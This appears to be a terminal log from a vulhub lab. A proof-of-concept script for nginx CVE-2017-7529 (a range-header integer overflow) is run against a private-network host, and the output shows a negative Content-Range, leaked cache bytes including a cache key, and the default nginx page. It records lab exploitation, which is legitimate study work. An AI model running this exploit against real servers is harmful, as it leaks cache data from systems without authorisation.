 B:\Penetration\内网工具\vulhub-master\vulhub-master\nginx\CVE-2017-7529>python poc.py  http://192.168.0.13:8080/
--00000000000000000002
Content-Type: text/html; charset=utf-8
Content-Range: bytes -605-611/612
Z²gb`RY°gr«\me"59526062-264"
KEY: http://127.0.0.1:8081/
HTTP/1.1 200 OK
Server: nginx/1.13.2
Date: Wed, 23 Oct 2024 08:12:50 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 612
Last-Modified: Tue, 27 Jun 2017 13:40:50 GMT
Connection: close
ETag: "59526062-264"
Accept-Ranges: bytes
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
    body {
        width: 35em;
        margin: 0 auto;
        font-family: Tahoma, Verdana, Arial, sans-serif;
    }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>